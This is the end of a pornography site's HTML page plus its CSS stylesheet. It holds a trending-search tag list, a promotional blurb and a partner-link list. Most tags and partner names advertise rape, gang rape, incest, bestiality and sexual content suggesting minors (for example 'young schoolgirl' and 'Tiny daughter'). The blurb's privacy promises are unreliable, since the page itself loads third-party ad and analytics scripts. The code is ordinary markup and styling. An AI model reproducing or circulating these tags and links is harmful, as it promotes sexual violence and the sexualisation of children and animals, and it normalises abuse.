                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"> RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"> zoo porn</a></li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"> abused</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"> forced creampie</a></li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"> anal rape</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"> Uncensored Japanese rape</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"> Vintage</a></li><li><a href="/en/search/RGFk/" target="_self" title="Dad"> Dad</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"> Celebrity</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"> Mom raped</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"> violent forced gangbang</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"> rape anal</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"> Forced creampie pussy</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"> Creampie</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Free Rough Porn Site</h2>
                    </header>
<p>
Welcome to Free Rough Porn, the ultimate destination for all your hardcore adult entertainment needs! We are proud to offer you the best selection of free rough porn videos on the web. Our videos feature the hottest porn stars and amateurs in the business, and we guarantee you won't be disappointed.
At Free Rough Porn, we understand that everyone has different tastes when it comes to adult entertainment. That's why we offer a wide variety of rough porn videos to choose from. Whether you're looking for BDSM, bondage, domination, or just plain rough sex, we have something for everyone. Our videos are all high quality and feature the hottest porn stars and amateurs in the business.
Our selection of free rough porn videos is constantly growing, so you're sure to find something that tickles your fancy. We feature videos from all the major porn studios, as well as some of the best amateur porn producers out there. We also feature a variety of niche categories, so you can find exactly what you're looking for.
</p>
<p>
At Free Rough Porn, we take your privacy seriously. All of our videos are 100% secure and private. We never share your information with third parties, and we never store any of your personal data. We also use the latest encryption technology to ensure your data is always safe and secure.
At Free Rough Porn, we want you to have the best experience possible. That's why we offer a variety of features to make your experience even better. You can create a free account to save your favorite videos, create playlists, and even comment on videos. We also have a variety of payment options, so you can pay for your videos in the way that's most convenient for you.
So if you're looking for the best free rough porn videos on the web, look no further than Free Rough Porn. We guarantee you won't be disappointed!
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Free Rough Porn Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991"  class="trd">lesbianroughsex.com</a></li><li><a href="https://analrapesite.com/" data-ct="3461939097"  class="trd">anal rape site</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"  class="trd">Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"  class="trd">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"  class="trd">forced blowjob site</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"  class="trd">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"  class="trd">facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"  class="trd">rough porn</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Free Rough Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"981eca77b8014a3081f534974e13f4dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://freeroughporn.org/assets/css/styles.css
body_size: 4258
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(220,180,140); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(220,180,140); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(220,180,140); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

